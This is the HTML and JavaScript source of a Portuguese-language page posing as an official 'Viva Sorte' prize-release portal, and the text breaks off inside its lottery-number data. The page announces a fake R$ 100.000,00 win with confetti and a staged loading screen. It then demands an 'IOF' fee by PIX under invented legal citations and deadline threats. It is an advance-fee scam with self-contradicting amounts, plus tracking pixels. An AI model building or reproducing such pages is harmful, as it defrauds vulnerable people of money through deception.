
<file: up1-2/index.html>
<!DOCTYPE html><html lang="pt-br"><head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Prêmio Aprovado - Viva Sorte</title>
    <link href="css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/bootstrap-icons.min.css">
    <script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
<script>
  window.pixelId = "69fbdf634563307e1abeb4cc";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');; "‌")
fbq('init', '967078145690912');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=967078145690912&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    
    <style>
        @font-face {
            font-family: 'Futura-Book';
            src: url('fonts/Futura-Book.eot');
            src: url('fonts/Futura-Book.eot#iefix') format('embedded-opentype'),
                url('fonts/Futura-Book.woff2') format('woff2'),
                url('fonts/Futura-Book.woff') format('woff'),
                url('fonts/Futura-Book.ttf') format('truetype'),
                url('images/Futura-Book.svg#Futura-Book') format('svg');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }

        body {
            font-family: 'Futura-Book', 'Inter', sans-serif !important;
            background-color: #f5f7fa;
            margin: 0;
            padding: 0;
            line-height: 1.6;
        }

        /* === ESTILOS DA TELA DE LOADING === */
        #loadingScreen {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: linear-gradient(135deg, #2f4eb5 0%, #1e3a8a 100%);
            z-index: 9999;
            display: flex;
            align-items: center;
            justify-content: center;
            animation: fadeIn 0.5s ease-in;
        }

        #loadingScreen.hidden {
            opacity: 0;
            pointer-events: none;
            transition: opacity 0.5s ease-out;
        }

        .loading-container {
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
        }

        .loading-logo-container {
            position: relative;
            width: 160px;
            height: 160px;
            margin-bottom: 2rem;
        }

        .loading-logo {
            width: 100px;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 10;
            animation: pulse 2s infinite;
        }

        .loading-ring {
            width: 160px;
            height: 160px;
            position: absolute;
            top: 0;
            left: 0;
        }

        .loading-ring circle {
            fill: none;
            stroke-width: 6;
            stroke-linecap: round;
        }

        .loading-ring .ring-bg {
            stroke: rgba(255, 255, 255, 0.2);
        }

        .loading-ring .ring-progress {
            stroke: white;
            stroke-dasharray: 283;
            stroke-dashoffset: 283;
            animation: loadingRotate 2s linear infinite;
            transform-origin: 50% 50%;
        }

        .loading-content {
            text-align: center;
            color: white;
        }

        .loading-title {
            font-size: 1.75rem;
            font-weight: bold;
            margin-bottom: 0.75rem;
            letter-spacing: 0.5px;
        }

        .loading-message {
            font-size: 1rem;
            opacity: 0.9;
            margin-bottom: 1.5rem;
        }

        .loading-dots {
            display: flex;
            justify-content: center;
            gap: 0.25rem;
        }

        .loading-dot {
            width: 8px;
            height: 8px;
            background-color: white;
            border-radius: 50%;
            animation: bounce 1.4s infinite ease-in-out;
        }

        .loading-dot:nth-child(1) { animation-delay: -0.32s; }
        .loading-dot:nth-child(2) { animation-delay: -0.16s; }
        .loading-dot:nth-child(3) { animation-delay: 0s; }

        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }

        @keyframes pulse {
            0%, 100% { transform: translate(-50%, -50%) scale(1); }
            50% { transform: translate(-50%, -50%) scale(1.05); }
        }

        @keyframes loadingRotate {
            0% { 
                transform: rotate(0deg);
                stroke-dashoffset: 283;
            }
            50% {
                stroke-dashoffset: 70;
            }
            100% { 
                transform: rotate(360deg);
                stroke-dashoffset: 283;
            }
        }

        @keyframes bounce {
            0%, 80%, 100% { 
                transform: scale(0.8);
                opacity: 0.5;
            }
            40% { 
                transform: scale(1.2);
                opacity: 1;
            }
        }

        /* Adiciona uma barra superior no estilo do Viva Sorte */
        .viva-topbar {
            height: 5px;
            background: linear-gradient(to right, #2f4eb5 70%, #3b82f6 30%);
            width: 100%;
            position: fixed;
            top: 0;
            left: 0;
            z-index: 10000;
        }
        /* === FIM DOS ESTILOS DA TELA DE LOADING === */

        /* === ESTILOS DA TELA DE CONFIRMAÇÃO DE BOLÃO === */
        #confirmacaoBolao {
            background: linear-gradient(135deg, #2f4eb5 0%, #1e3a8a 100%);
            min-height: 100vh;
            padding: 2rem 1rem;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 1000;
            overflow-y: auto;
        }

        #confirmacaoBolao h1 {
            font-size: 1.4rem;
            color: white;
            margin-bottom: 1rem;
            text-align: center;
        }

        .container-principal-bolao {
            height: auto;
            margin: 0 auto;
            margin-bottom: 1.6rem;
            background-color: white;
            width: 450px;
            max-width: 100%;
            color: black;
            border-radius: 0.4rem;
            box-shadow: 0px 4px 8px rgb(0 0 0 / 30%);
            padding: 0;
        }

        .topo-container-bolao {
            background: linear-gradient(135deg, #2f4eb5 0%, #3b82f6 100%);
            width: 100%;
            padding: 1rem 0;
            border-radius: 0.4rem 0.4rem 0 0;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .topo-container-bolao img {
            height: 24px;
            width: auto;
            object-fit: contain;
            max-width: none;
        }

        .topo-container-bolao h1 {
            color: white !important;
            font-size: 1.2rem !important;
            margin: 0;
            margin-left: 0.4rem !important;
        }

        .container-principal-p-bolao {
            padding: 1rem 0.4rem;
        }

        .container-principal-bolao h1 {
            color: #2f4eb5;
            font-size: 1.5rem;
            margin: 0.4rem 0;
            text-align: center;
        }

        .container-principal-bolao h2 {
            color: #6b7280;
            font-size: 1.1rem;
            margin: 0.4rem 0;
            width: 100%;
            text-align: center;
        }

        .container-principal-bolao h3 {
            color: #2f4eb5;
            font-size: 1.3rem;
            margin: 0.4rem 0;
            text-align: center;
            line-height: 1.8rem;
        }

        .line-bolao {
            width: 100%;
            margin: 0.8rem 0;
            border-bottom: dashed #bebebe 1px;
        }

        .dezenas-bolao {
            width: 100%;
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            align-items: center;
            margin: 1rem 0;
            gap: 0.3rem;
        }

        .dezenas-bolao span {
            flex: 0 0 52px;
            width: 52px;
            height: 32px;
            display: flex;
            justify-content: center;
            align-items: center;
            background: linear-gradient(135deg, #2f4eb5 0%, #3b82f6 100%);
            padding: 0.2rem 0 0 0;
            border-radius: 6px;
            color: white;
            font-size: 0.9rem;
            margin: 0.1rem;
            line-height: 1;
            box-shadow: 0 2px 4px rgba(47, 78, 181, 0.3);
        }

        .botoes-bolao {
            margin: 0 auto;
            width: 90%;
            display: flex;
            justify-content: center;
            align-items: center;
            margin-top: 1.3rem;
        }

        .botoes-bolao button {
            background: linear-gradient(135deg, #2f4eb5 0%, #3b82f6 100%);
            color: white;
            font-weight: 600;
            width: 100%;
            border: none;
            padding: 0.8rem 1rem;
            font-size: 1rem;
            border-radius: 12px;
            margin-bottom: 0.6rem;
            cursor: pointer;
            transition: all 0.3s ease;
            box-shadow: 0 4px 12px rgba(47, 78, 181, 0.3);
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .botoes-bolao button:hover {
            background: linear-gradient(135deg, #1e3a8a 0%, #2563eb 100%);
            transform: translateY(-2px);
            box-shadow: 0 6px 16px rgba(47, 78, 181, 0.4);
        }

        .btn-ver-mais-bolao {
            background: linear-gradient(135deg, #f8fafc 0%, #e2e8f0 100%) !important;
            border: 2px solid #2f4eb5 !important;
            color: #2f4eb5 !important;
            width: auto !important;
            padding: 8px 20px !important;
            font-size: 0.9rem !important;
            margin: 10px 0 !important;
            border-radius: 8px !important;
            text-transform: none !important;
            letter-spacing: normal !important;
            box-shadow: 0 2px 8px rgba(47, 78, 181, 0.2) !important;
        }

        .btn-ver-mais-bolao:hover {
            background: linear-gradient(135deg, #e2e8f0 0%, #cbd5e1 100%) !important;
            color: #1e3a8a !important;
            border-color: #1e3a8a !important;
        }

        @media (max-width: 576px) {
            .container-principal-bolao {
                padding: 0 !important;
            }
            
            .dezenas-bolao {
                gap: 0.2rem;
            }
            
            .dezenas-bolao span {
                flex: 0 0 48px;
                width: 48px;
                height: 30px;
                font-size: 0.8rem;
                margin: 0.05rem;
            }
        }
        /* === FIM DOS ESTILOS DA TELA DE CONFIRMAÇÃO === */

        .header-oficial {
            background: linear-gradient(135deg, #2f4eb5 0%, #1e3a8a 100%);
            padding: 1rem 0;
            box-shadow: 0 2px 8px rgba(0,0,0,0.15);
        }

        .logo-caixa {
            height: 32px;
        }

        .container-main {
            max-width: 800px;
            margin: 2rem auto;
            padding: 0 1rem;
        }

        .card-premio {
            background: white;
            border-radius: 8px;
            box-shadow: 0 4px 20px rgba(0,0,0,0.08);
            overflow: hidden;
            margin-bottom: 2rem;
        }

                 .header-sucesso {
            background: linear-gradient(135deg, #2f4eb5 0%, #3b82f6 100%);
             color: white;
             padding: 2rem;
             text-align: center;
             position: relative;
         }

        .icon-sucesso {
            width: 60px;
            height: 60px;
            background: rgba(255,255,255,0.2);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 1rem;
            border: 2px solid rgba(255,255,255,0.3);
        }

        .titulo-sucesso {
            font-size: 1.8rem;
            font-weight: 600;
            margin: 0 0 0.5rem 0;
            letter-spacing: 0.5px;
        }

        .subtitulo-sucesso {
            font-size: 1rem;
            margin: 0;
            opacity: 0.95;
            font-weight: 400;
        }

        .conteudo-principal {
            padding: 2rem;
        }

        .imagem-container {
            position: relative;
            width: 100%;
            max-width: 600px;
            margin: 0 auto 2rem auto;
            border-radius: 16px;
            overflow: hidden;
            box-shadow: 0 8px 24px rgba(0,0,0,0.15);
        }

        .imagem-premio {
            width: 100%;
            height: auto;
            aspect-ratio: 1024/335;
            object-fit: contain;
            display: block;
            border-radius: 16px;
            transition: transform 0.3s ease;
        }

        .imagem-premio:hover {
            transform: scale(1.02);
        }

        .valor-container {
            text-align: center;
            background: linear-gradient(135deg, #f8f9fa, #e9ecef);
            border-radius: 8px;
            padding: 2rem;
            margin-bottom: 2rem;
            border: 1px solid #dee2e6;
        }

        .valor-premio {
            font-size: 2.8rem;
            font-weight: 700;
            color: #28a745;
            margin: 0;
            line-height: 1;
        }

        .valor-descricao {
            color: #6c757d;
            font-size: 0.9rem;
            margin-top: 0.5rem;
            font-weight: 500;
        }

        .numeros-container {
            background: #fff;
            border: 1px solid #dee2e6;
            border-radius: 8px;
            padding: 1.5rem;
            margin-bottom: 2rem;
        }

        .numeros-titulo {
            font-size: 1.1rem;
            color: #495057;
            margin-bottom: 1rem;
            font-weight: 600;
            text-align: center;
        }

        .numeros-grid {
            display: flex;
            justify-content: center;
            gap: 0.5rem;
            flex-wrap: wrap;
            margin-bottom: 1rem;
        }

        .numero-ball {
            width: 52px;
            height: 32px;
            background: linear-gradient(135deg, #2f4eb5 0%, #3b82f6 100%);
            color: white;
            border-radius: 6px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 600;
            font-size: 0.9rem;
            box-shadow: 0 2px 8px rgba(47, 78, 181, 0.3);
        }

        .resultado-tipo {
            text-align: center;
            color: #059669;
            font-weight: 600;
            font-size: 0.9rem;
        }

        .alert-procedimento {
            background: #fff3cd;
            border: 1px solid #ffeaa7;
            border-radius: 8px;
            padding: 1.5rem;
            margin: 2rem 0;
            position: relative;
        }

        .alert-icon {
            color: #856404;
            font-size: 1.2rem;
            margin-right: 0.5rem;
        }

        .alert-titulo {
            color: #856404;
            font-weight: 600;
            font-size: 1.1rem;
            margin-bottom: 1rem;
            display: flex;
            align-items: center;
        }

        .info-iof {
            background: #f8f9fa;
            border-left: 4px solid #2f4eb5;
            padding: 1.5rem;
            margin: 1.5rem 0;
            border-radius: 0 8px 8px 0;
        }

        .info-titulo {
            color: #2f4eb5;
            font-weight: 600;
            margin-bottom: 1rem;
            display: flex;
            align-items: center;
            gap: 0.5rem;
        }

        .info-lista {
            margin: 0;
            padding-left: 1.2rem;
        }

        .info-lista li {
            margin-bottom: 0.5rem;
            color: #495057;
        }

        .tempo-limite {
            background: linear-gradient(135deg, #dc3545, #c82333);
            color: white;
            border-radius: 8px;
            padding: 1.5rem;
            text-align: center;
            margin: 2rem 0;
        }

        .tempo-titulo {
            font-weight: 600;
            margin-bottom: 1rem;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 0.5rem;
        }

        .cronometro-display {
            font-size: 2rem;
            font-weight: 700;
            font-family: 'Courier New', monospace;
            margin: 0.5rem 0;
        }

        .tempo-aviso {
            font-size: 0.9rem;
            opacity: 0.9;
        }

        .btn-pagamento {
            background: linear-gradient(135deg, #2f4eb5 0%, #3b82f6 100%);
            border: none;
            color: white;
            padding: 1rem 2rem;
            font-size: 1.1rem;
            font-weight: 600;
            border-radius: 12px;
            width: 100%;
            margin: 1.5rem 0;
            transition: all 0.3s ease;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 0.5rem;
            box-shadow: 0 4px 16px rgba(47, 78, 181, 0.3);
        }

        .btn-pagamento:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(47, 78, 181, 0.4);
            background: linear-gradient(135deg, #1e3a8a 0%, #2563eb 100%);
        }

        .seguranca-info {
            background: #e8f5e8;
            border: 1px solid #c3e6cb;
            border-radius: 8px;
            padding: 1rem;
            text-align: center;
            margin: 1rem 0;
        }

        .protocolo-info {
            font-family: 'Courier New', monospace;
            font-size: 0.85rem;
            color: #6c757d;
            margin-top: 0.5rem;
        }

        .rodape-viva {
            background: linear-gradient(135deg, #1e3a8a 0%, #374151 100%);
            color: white;
            padding: 2rem 0;
            text-align: center;
            margin-top: 3rem;
        }

        .aviso-legal {
            background: #f8f9fa;
            border: 1px solid #dee2e6;
            border-radius: 8px;
            padding: 1rem;
            margin: 1rem 0;
            font-size: 0.85rem;
            color: #6c757d;
            text-align: center;
        }

        .cards-info {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 1rem;
            margin-top: 2rem;
        }

        .card-info {
            background: #f8f9fa;
            border: 1px solid #dee2e6;
            border-radius: 8px;
            padding: 1.5rem;
            text-align: center;
        }

        .card-info-icon {
            color: #2f4eb5;
            font-size: 2rem;
            margin-bottom: 1rem;
        }

        .card-info-titulo {
            font-weight: 600;
            margin-bottom: 0.5rem;
            color: #495057;
        }

        .card-info-texto {
            color: #6c757d;
            font-size: 0.9rem;
        }

        /* Responsividade */
        @media (max-width: 768px) {
            .container-main {
                margin: 1rem auto;
                padding: 0 0.5rem;
            }
            
            .conteudo-principal {
                padding: 1.5rem;
            }
            
            .valor-premio {
                font-size: 2.2rem;
            }
            
            .cronometro-display {
                font-size: 1.5rem;
            }
            
            .numero-ball {
                width: 48px;
                height: 30px;
                font-size: 0.8rem;
            }
            
            .numeros-grid {
                gap: 0.3rem;
            }

            .imagem-container {
                max-width: 480px;
            }

            .imagem-premio {
                height: auto;
            }

            .loading-logo-container {
                width: 120px;
                height: 120px;
            }

            .loading-logo {
                width: 96px;
            }

            .loading-ring {
                width: 120px;
                height: 120px;
            }

            .loading-title {
                font-size: 1.5rem;
            }
        }

        @media (max-width: 480px) {
            .header-sucesso {
                padding: 1.5rem;
            }
            
            .titulo-sucesso {
                font-size: 1.5rem;
            }
            
            .valor-premio {
                font-size: 1.8rem;
            }
            
            .conteudo-principal {
                padding: 1rem;
            }

            .imagem-container {
                max-width: 350px;
            }

            .imagem-premio {
                height: auto;
            }

            .loading-logo-container {
                width: 100px;
                height: 100px;
            }

            .loading-logo {
                width: 65px;
            }

            .loading-ring {
                width: 100px;
                height: 100px;
            }

            .loading-title {
                font-size: 1.3rem;
            }

            .loading-message {
                font-size: 0.9rem;
            }
        }
        
        .audio-whatsapp {
    width: 100%;
    max-width: 360px;
    background: #ffffff;
    border-radius: 16px;
    padding: 12px 16px;
    display: flex;
    align-items: center;
    gap: 12px;
    box-shadow: 0 2px 6px rgba(0,0,0,0.12);
    margin: 20px auto;
}

.play-btn {
    width: 42px;
    height: 42px;
    border-radius: 50%;
    border: none;
    background: #2f4eb5;
    cursor: pointer;
    position: relative;
}

.play-btn::before {
    content: "";
    position: absolute;
    left: 16px;
    top: 12px;
    width: 0;
    height: 0;
    border-left: 14px solid white;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
}

.play-btn.pause::before {
    content: "";
    position: absolute;
    left: 14px;
    top: 12px;
    width: 12px;
    height: 18px;
    background: white;
    mask: none;
    border-left: 4px solid white;
    border-right: 4px solid white;
    border-radius: 2px;
}

.audio-progress {
    flex: 1;
    background: #e5e7eb;
    height: 4px;
    border-radius: 4px;
    overflow: hidden;
}

.progress-bar {
    width: 0%;
    height: 100%;
    background: #2f4eb5;
    border-radius: 4px;
}

.audio-time {
    font-size: 0.85rem;
    color: #4b5563;
    min-width: 38px;
    text-align: right;
}

    </style>
</head>

<body>
    <!-- Barra Superior Viva Sorte -->
    <div class="viva-topbar"></div>

    <!-- Tela de Loading -->
    <div id="loadingScreen">
        <div class="loading-container">
            <div class="loading-logo-container">
                <!-- Logo com efeito de pulsação -->
                <img src="images/logo.png" alt="Logo Viva Sorte" class="loading-logo">
                
                <!-- Anel de carregamento animado -->
                                 <svg class="loading-ring" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
                     <circle cx="50" cy="50" r="45" class="ring-bg"></circle>
                     <circle cx="50" cy="50" r="45" class="ring-progress"></circle>
                 </svg>
            </div>
            
                         <div class="loading-content">
                <h1 class="loading-title">Carregando seu título</h1>
                 <p class="loading-message">Estamos preparando suas informações...</p>
                
                <!-- Indicador de pontos carregando -->
                <div class="loading-dots">
                    <div class="loading-dot"></div>
                    <div class="loading-dot"></div>
                    <div class="loading-dot"></div>
                </div>
            </div>
        </div>
    </div>

    <!-- Tela de Confirmação de Bolão -->
    <div id="confirmacaoBolao" style="display: none;">
        <h1>Confirme seu bolão selecionado:</h1>
        <div class="container-principal-bolao">
            <div class="topo-container-bolao">
                <img src="images/logo.png" alt="" style="height: 24px; width: auto; object-fit: contain;">
                <h1>Viva Sorte Especial</h1>
            </div>
            <div class="container-principal-p-bolao">
                <h1>R$ 50.000,00</h1>
                <h2>Título de Capitalização Especial</h2>
                <div class="line-bolao"></div>
                <h2 id="sorteioData">Sorteio: <b>28/12/2024</b></h2>
                <h2 id="composicaoBolao">Composição: <b>--</b></h2>
                <div class="line-bolao"></div>
                
                <!-- Container para as dezenas que será preenchido dinamicamente -->
                <div id="dezenasBolaoContainer"></div>
                
                <!-- Botão Ver Mais -->
                <div style="text-align: center;">
                    <button id="verMaisBolaoBtn" onclick="toggleJogosBolao()" class="btn-ver-mais-bolao" style="display: none;">Ver Mais</button>
                </div>
                
                <!-- Container para jogos ocultos -->
                <div id="maisJogosBolao" style="display: none;"></div>
                
                <div class="botoes-bolao">
                    <button onclick="confirmarBolao()">
                        <i class="bi bi-check-circle-fill"></i> CONFIRMAR MEU TÍTULO
                    </button>
                </div>
            </div>
        </div>
    </div>

    <!-- Conteúdo Principal do Upsell -->
    <div id="telaUpsellOriginal" style="display: none;">
    
    <!-- Header Oficial Viva Sorte -->
    <div class="header-oficial">
        <div class="container">
            <div class="d-flex align-items-center justify-content-between">
                <img src="images/logo.png" alt="Viva Sorte" class="logo-caixa" style="height: 32px; width: auto; object-fit: contain;">
                <div class="text-white">
                  
                </div>
            </div>
        </div>
    </div>

    <div class="container-main">
        <!-- Card Principal do Prêmio -->
        <div class="card-premio">
            <!-- Header de Sucesso -->
            <div class="header-sucesso">
                <div class="icon-sucesso">
                    <i class="bi bi-check-circle-fill text-white" style="font-size: 1.5rem;"></i>
                </div>
                <h1 class="titulo-sucesso">PRÊMIO APROVADO</h1>
                <p class="subtitulo-sucesso">Sua participação foi contemplada no sorteio oficial</p>
            </div>

            <!-- Conteúdo Principal -->
            <div class="conteudo-principal">
                <!-- Imagem de Premiação -->
                <div class="imagem-container">
                    <img src="images/imagem.webp" alt="Prêmio Viva Sorte" class="imagem-premio">
                </div>

                <!-- Valor do Prêmio -->
                <div class="valor-container">
                    <div class="valor-premio">R$ 100.000,00</div>
                    <div class="valor-descricao">Prêmio do Viva Sorte - Título de Capitalização</div>
                </div>

                <!-- Procedimento Obrigatório -->
                <div class="alert-procedimento">
                    <div class="alert-titulo">
                        <i class="bi bi-exclamation-triangle alert-icon"></i>
                        PROCEDIMENTO OBRIGATÓRIO PARA LIBERAÇÃO
                    </div>
                    <p class="mb-2">
                        <strong>Para a liberação do seu prêmio, é necessário o recolhimento do IOF (Imposto sobre Operações Financeiras)</strong> 
                        conforme estabelecido pela Lei Federal nº 5.143/66 e regulamentação do Banco Central do Brasil.
                    </p>
                    <p class="mb-0">
                        <small>Este procedimento é obrigatório para todos os prêmios de títulos de capitalização superiores a R$ 1.000,00 e deve ser realizado antes da transferência dos valores.</small>
                    </p>
                </div>

                <!-- Informações sobre IOF -->
                <div class="info-iof">
                    <div class="info-titulo">
                        <i class="bi bi-info-circle"></i>
                        Informações sobre o IOF
                    </div>
                    <ul class="info-lista">
                        <li>Taxa regulamentada pelo Banco Central do Brasil</li>
                        <li>Percentual aplicado: 2,5% sobre o valor bruto do prêmio</li>
                                                 <li>Valor do IOF a recolher: <strong>R$ 67,90</strong></li>
                        <li>Modalidade de pagamento: PIX (processamento instantâneo)</li>
                        <li>Prazo para recolhimento: 24 horas após aprovação</li>
                    </ul>
                </div>

                





                                 <!-- Botão de Pagamento -->
                 <button class="btn-pagamento" onclick="processarPagamento(3990)">
                     <i class="bi bi-credit-card"></i>
                     RECOLHER IOF - R$ 67,90
                 </button>

                <!-- Aviso Legal -->
                <div class="aviso-legal">
                    <i class="bi bi-exclamation-triangle text-warning"></i>
                    O não recolhimento do IOF no prazo estabelecido acarretará no cancelamento automático do prêmio, 
                    conforme artigo 15º do regulamento dos Títulos de Capitalização Viva Sorte.
                </div>

                <!-- Cards Informativos -->
                <div class="cards-info">
                    <div class="card-info">
                        <div class="card-info-icon">
                            <i class="bi bi-lightning-charge"></i>
                        </div>
                        <div class="card-info-titulo">Processamento</div>
                        <div class="card-info-texto">Liberação imediata após confirmação do pagamento</div>
                    </div>
                    <div class="card-info">
                        <div class="card-info-icon">
                            <i class="bi bi-bank"></i>
                        </div>
                        <div class="card-info-titulo">Transferência</div>
                        <div class="card-info-texto">Depósito direto em sua conta bancária</div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- Rodapé Oficial -->
    <div class="rodape-viva">
        <div class="container text-center">
            <p class="mb-2"><strong>VIVA SORTE</strong></p>
            <p class="mb-1">Títulos de Capitalização - Portal Oficial de Liberação de Prêmios</p>
            <small>© 2024 - Todos os direitos reservados</small>
        </div>
    </div>

    <!-- Modal de Loading -->
    <div class="modal fade" id="loadingModal" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="loadingModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body text-center p-5">
                    <div class="spinner-border text-primary mb-3" role="status" style="width: 3rem; height: 3rem;">
                        <span class="visually-hidden">Carregando...</span>
                    </div>
                    <h5 class="modal-title" id="loadingModalLabel">Processando Pagamento</h5>
                    <p class="mt-2">Estamos preparando seu pagamento. Por favor, aguarde...</p>
                </div>
            </div>
        </div>
    </div>
    
    </div> <!-- Fim do telaUpsellOriginal -->

    <!-- Scripts -->
    <script src="js/bootstrap.bundle.min.js"></script>
    <script src="js/confetti.browser.min.js"></script>
    
    <script>
        // Função para criar confetes
        function iniciarConfetes() {
            const duration = 5 * 1000; // 5 segundos
            const animationEnd = Date.now() + duration;
            const defaults = { startVelocity: 30, spread: 360, ticks: 60, zIndex: 0 };

            function randomInRange(min, max) {
                return Math.random() * (max - min) + min;
            }

            const interval = setInterval(function() {
                const timeLeft = animationEnd - Date.now();

                if (timeLeft <= 0) {
                    return clearInterval(interval);
                }

                const particleCount = 50 * (timeLeft / duration);

                // Confetes azuis (cores do Viva Sorte)
                confetti(Object.assign({}, defaults, {
                    particleCount,
                    origin: { x: randomInRange(0.1, 0.3), y: Math.random() - 0.2 },
                    colors: ['#2f4eb5', '#3b82f6', '#1e3a8a', '#60a5fa', '#2563eb']
                }));
                
                // Confetes do outro lado
                confetti(Object.assign({}, defaults, {
                    particleCount,
                    origin: { x: randomInRange(0.7, 0.9), y: Math.random() - 0.2 },
                    colors: ['#2f4eb5', '#3b82f6', '#1e3a8a', '#60a5fa', '#2563eb']
                }));
            }, 250);
        }



        // Controlar tela de loading e verificar parâmetros
        document.addEventListener('DOMContentLoaded', function() {
            const loadingScreen = document.getElementById('loadingScreen');
            const confirmacaoBolao = document.getElementById('confirmacaoBolao');
            const telaUpsellOriginal = document.getElementById('telaUpsellOriginal');
            
            // Verificar parâmetros na URL
            const urlParams = new URLSearchParams(window.location.search);
            const bolaoId = urlParams.get('titulo'); // Para títulos específicos do upsell
            const loteId = urlParams.get('lote_id'); // Para lotes vindos da página principal
            
            // Preparar a tela que será exibida após o loading
            if (bolaoId) {
                // Se há parâmetro titulo, preparar tela de confirmação (títulos do upsell)
                carregarDadosBolao(bolaoId);
                document.body.style.overflow = 'hidden';
            } else if (loteId) {
                // Se há parâmetro lote_id, preparar tela de confirmação (lotes da página principal)
                carregarDadosLote(loteId);
                document.body.style.overflow = 'hidden';
            }
            
            // Esconder a tela de loading após 4 segundos
            setTimeout(function() {
                loadingScreen.classList.add('hidden');
                
                // Após a animação de saída, mostrar a tela correta imediatamente
                setTimeout(function() {
                    if (bolaoId || loteId) {
                        // Mostrar tela de confirmação instantaneamente
                        confirmacaoBolao.style.display = 'flex';
                    } else {
                        // Mostrar tela normal e iniciar confetes
                        telaUpsellOriginal.style.display = 'block';
                        document.body.style.overflow = 'auto';
                        iniciarConfetes();
                    }
                }, 50);
            }, 4000);

        });

        // Função para carregar dados do título baseado no ID
        function carregarDadosBolao(bolaoId) {
                            const titulos = {
                '1': {
                    composicao: '10 títulos com 10 números',
                    jogosVisiveis: [
                        ['03', '08', '17', '22', '29', '36', '42', '51', '67', '78'],
                        ['01', '09', '15', '21', '33', '40', '48', '56', '62', '79']
                    ],
                    jogosOcultos: [
                        ['04', '11', '18', '25', '30', '37', '45', '53', '69', '75'],
                        ['06', '13', '19', '24', '34', '43', '50', '58', '66', '73'],
                        ['02', '10', '20', '27', '31', '38', '46', '54', '63', '77'],
                        ['05', '12', '16', '23', '32', '41', '49', '59', '68', '76'],
                        ['07', '14', '26', '28', '35', '39', '44', '57', '64', '70'],
                        ['01', '08', '17', '26', '33', '47', '55', '60', '71', '80'],
                        ['03', '09', '18', '22', '30', '36', '52', '61', '65', '74'],
                        ['06', '12', '19', '25', '31', '40', '51', '60', '72', '78']
                    ]
                },
                '2': {
                    composicao: '20 títulos com 13 números',
                    jogosVisiveis: [
                        ['05', '08', '11', '16', '22', '28', '35', '40', '49', '53', '59', '68', '75'],
                        ['02', '10', '15', '21', '25', '33', '37', '43', '50', '58', '63', '69', '77']
                    ],
                    jogosOcultos: [
                        ['01', '06', '13', '20', '27', '30', '36', '42', '48', '57', '64', '70', '78'],
                        ['03', '07', '12', '18', '23', '29', '34', '39', '45', '52', '61', '66', '72'],
                        ['04', '09', '17', '24', '31', '38', '44', '51', '60', '65', '71', '76', '80'],
                        ['06', '14', '19', '26', '32', '41', '47', '54', '62', '67', '73', '74', '79'],
                        ['01', '08', '12', '20', '29', '34', '39', '46', '52', '60', '66', '72', '78'],
                        ['03', '11', '16', '23', '27', '30', '36', '42', '49', '55', '64', '70', '75'],
                        ['02', '07', '13', '19', '25', '33', '40', '45', '53', '58', '63', '69', '77'],
                        ['05', '10', '15', '22', '28', '35', '38', '43', '50', '61', '65', '71', '76'],
                        ['02', '07', '11', '16', '23', '30', '36', '42', '49', '55', '63', '70', '79'],
                        ['01', '06', '12', '20', '26', '31', '39', '45', '52', '60', '66', '74', '80'],
                        ['04', '09', '14', '18', '25', '33', '37', '44', '51', '57', '68', '73', '77'],
                        ['03', '08', '13', '19', '24', '28', '34', '41', '48', '56', '62', '69', '75'],
                        ['05', '10', '15', '22', '27', '32', '38', '43', '50', '58', '64', '71', '76'],
                        ['06', '11', '17', '21', '29', '35', '40', '47', '54', '59', '65', '72', '78'],
                        ['01', '08', '14', '20', '26', '30', '36', '45', '53', '60', '67', '74', '79'],
                        ['02', '09', '13', '19', '23', '33', '37', '42', '51', '61', '68', '70', '80'],
                        ['04', '07', '12', '18', '25', '31', '39', '44', '49', '55', '63', '73', '77'],
                        ['03', '05', '16', '22', '27', '34', '38', '41', '46', '52', '66', '69', '75']
                    ]
                },
                '3': {
                    composicao: '30 títulos com 15 números',
                    jogosVisiveis: [
